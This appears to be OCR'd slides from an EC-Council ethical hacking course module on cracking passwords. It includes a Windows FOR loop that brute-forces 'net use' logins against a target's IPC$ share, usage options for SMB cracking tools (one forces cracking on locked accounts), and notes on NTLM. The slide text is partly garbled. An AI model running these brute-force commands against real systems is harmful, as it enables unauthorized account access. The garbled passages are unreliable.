

# Automatic Password Cracking Algorithm

TM

Certified

**Ethical** 



# Performing Automated Password Guessing

Performing automated password guessing is easy—simple loop using the NT/ 2000 shell for command based on the standard NET USE syntax

- 1. Create a simple user name and password file
- 2. Pipe this file into FOR command:
	- C:\> FOR /F "token=1, 2\*" %i in (credentials.txt) do net use \\target\IPC\$ %i /u: %j





CH C: Cracking passwords<br>All Rights Reserved. Reproduction is Strictly Prohibited



The NetBIOS Auditing Tool (NAT) is designed to explore the NetBIOS filesharing services offered by the target system

• It implements a stepwise approach to gather information and attempt to obtain the file system-level access as though it were a legitimate local client

If a NETBIOS session can be established at all via TCP port 139, the target is declared "vulnerable"

Once the session is fully set up, transactions are performed to collect more information about the server, including any file system "shares" it offers

**CH C: Crackin g passw o rds**





EC-Council

CH C: Cracking passwords All Rights Reserved. Reproduction is Strictly Prohibited



### Smbbf (SMB Passive Brute Force Tool)

The SMB Auditing Tool is a password auditing tool for the Windows and the SMB platforms

> It makes it possible to exploit the timeout architecture bug in Windows 2000/ XP, making it extremely fast when guessing passwords on these platforms

> > When running a large password file against Windows 2000/ XP, it shows statistics up to 1,200 logins/ sec

> > > This means that you could run a commonly used English dictionary with 53,000 words against a server in under a minute



EC-Council

CH C: Cracking passwords All Rights Reserved. Reproduction is Strictly Prohibited








#### $\Box$   $\times$ ox C:\WINDOWS\system32\cmd.exe **Lusage** ЕT smbcrack2 <option> [option] <option :>  $-i$  IP address of server to crack -p Path to file containing passwords<br>-s Path to file containing Password scheme  $-u$  Path to file containing users (can replace by option  $'-d'$ ) -R Path to file containing Crack Session Resume Info [option :] -w Workgroup/Domain -b Beep When Found one password -t Timeout for connect (default 300ms) -1 Path to log file (default log as 'ip'.txt) -v Dump Smb User On Verbose Mode -d Dump Smb User Instead of User File -c Count Number For Dump Smb User (Default 200)  $-k$  Auto Skip Some unavailable User (Nice Use with '-d' Option) -N NTLM Authenication (default pure SMB Authenication) -U Be verbose When Do Smb Password Crack (default off) Porce Grack Even Pound User Have Been Lock (Must use with '-N')  $-\mathbf{P}$ -P Protocol version 0-Netbios Mode(default) 1-Win2K Native Mode C:\Documents and Settings\Administrator.UINDOWS\Desktop\SMB Password Cracker v2>



#### Hacking Tool: LOphtcrack **Ethical** Certified Hacker

TM



LC4 is a password auditing and recovery package distributed by @stake software. SMB packet capture listens to the local network segment and captures the individual login sessions

EC-Council

**CHC: Cracking passwords** 

Microsoft Authentication

NTLM (NT LAN Manager) is a challenge/ response form of authentication that was the default network authentication protocol in Windows NT 4.0/ Windows 2000 secure option than NTLM

TM

Hacker

**Ethical** 

Certified

Microsoft has upgraded its default authentication protocol to Kerberos, a considerably more protocol in secure option than NTLM







# CH LM, NTLMv1, and NTLMv2



EC-Council **CHC: Cracking passwords** 



